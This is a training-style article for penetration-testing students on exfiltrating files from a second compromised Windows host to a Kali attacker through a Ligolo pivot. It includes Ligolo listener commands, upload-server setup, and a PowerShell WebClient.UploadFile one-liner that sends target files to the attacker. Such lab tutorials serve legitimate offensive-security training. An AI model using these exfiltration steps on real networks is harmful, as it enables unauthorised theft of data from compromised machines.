Imagine a network containing our Kali host (attacker), Win1 (first target), Win2 (second target). Kali has compromised Win1. A pivot/Ligolo has been set up between Kali and Win1. However, due to the network structure, if a reverse shell is obtained on Win2, we cannot transfer files directly from Kali by inputting its IP address. Using Ligolo, a listener has to be set up, such that if we are on Win2, and want to transfer files with Kali, we must use Win1 as the intermediary.
In other words, if we found a critical file on Win2, and wanted to transfer it to Kali, it would not be done by directly calling Kali’s IP address, but rather, by calling Win1. Since we have configured a listener with Ligolo, connections sent to Win1 would be redirected to Kali, allowing a successful file transfer.
See the following diagram:
This article focuses on exfiltration from Win2 to Kali, that is, uploading a file to our attacker from the Windows target. Students had more difficulty in this scenario, which is why three different options are described below. In the author’s experience, the typically suggested methods such as smbserver or FTP, did not work in the previously explained network configuration.
Option 1: Python Simple Upload Server Method
Assume the attacker has compromised Win1 to a sufficient degree, and that Ligolo has basically been set up between Kali and Win1.
First, on Kali, we set up a listener relay on Ligolo. This will create a TCP listening socket on Win1, and redirect those connections to port 8002 on Kali.
listener_add –addr 0.0.0.0:1237 –to 127.0.0.1:8002

(You may change the ports)
Next, download the SimpleHTTPServerWithUpload python file to Kali (I renamed it upload.py): https://github.com/Tallguy297/SimpleHTTPServerWithUpload/blob/master/SimpleHTTPServerWithUpload.py
Run it on Kali:
python3 upload.py 8002

Next, assume we want to transfer something from Win2 to Kali. Again, it may be a file of particular significance which we need to copy.
Within Powershell on Win2, enter this command:
(New-Object System.Net.WebClient).UploadFile('http://Win1IPAddressHere:1237/', 'C:\Directory\whateverfile.txt')
In the above, remember to use the Win1 IP Address, as that is connected to Kali via our Ligolo listener. The second part of UploadFile, specifies the file you wish to transfer to Kali.
Lastly, back on Kali, we should see a confirmation that the file has been transferred.

Option 2: Simple Rust File Server
This method is almost identical to Option 1, the only major difference is the tool being used.
As with Option 1, make sure Ligolo and its associated listener is set up on Kali.
listener_add –addr 0.0.0.0:1235 –to 127.0.0.1:8000
Next, we will use Simple Rust File Server from https://github.com/akovacs/uploadserver
There are pre-built binaries already: https://github.com/akovacs/uploadserver/releases
From the pre-built binaries page, download this linux version to Kali: uploadserver-x86_64-linux

On Kali, we start the server. At the bottom of the screenshot in this case, note that it is on port 8000, meaning that your earlier “listener_add” command must connect to port 8000.
./uploadserver-x86_64-linux
Then on Powershell on Win2, we use the same command as in Option 1, although the specified port may be different depending on the listeners in Ligolo.
On Windows MS02:
(New-Object System.Net.WebClient).UploadFile('http://Win1IPAddressHere:1235/', 'C:\Directory\whateverfile.txt')
On Kali, we should receive notification that the file was received.

The file is put in an “uploads” directory within our current working directory.

Please remember with the above tools in this page’s example, no password was set. Ctrl+C to stop the server from running once you are done transferring your targeted files.
This article is still a work in progress.
